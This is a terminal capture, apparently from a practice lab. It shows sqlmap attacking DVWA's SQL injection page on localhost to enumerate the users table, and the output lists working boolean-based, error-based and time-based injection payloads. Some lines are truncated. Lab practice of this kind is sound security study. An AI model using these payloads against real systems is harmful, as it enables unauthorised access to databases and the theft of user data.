 ┌──(bigkevo㉿bigkevo)-[~]
└─$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=234&Submit=Submit#" --cookie="PHPSESSID=34krm8v8jrrrgili9d3limmt07; security=low" --columns -T users --batch
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
esponsible for any misuse or damage caused by this program
[*] starting @ 04:10:20 /2022-11-14/
[04:10:21] [INFO] resuming back-end DBMS 'mysql'
[04:10:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=234' OR NOT 5991=5991#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=234' OR (SELECT 2716 FROM(SELECT COUNT(*),CONCAT(0×7171766271,(SELECT (ELT(2716=2716,1))),0×716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JgAV&S
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=234' AND (SELECT 1907 FROM (SELECT(SLEEP(5)))FfYx)-- GNMX&Submit=Submit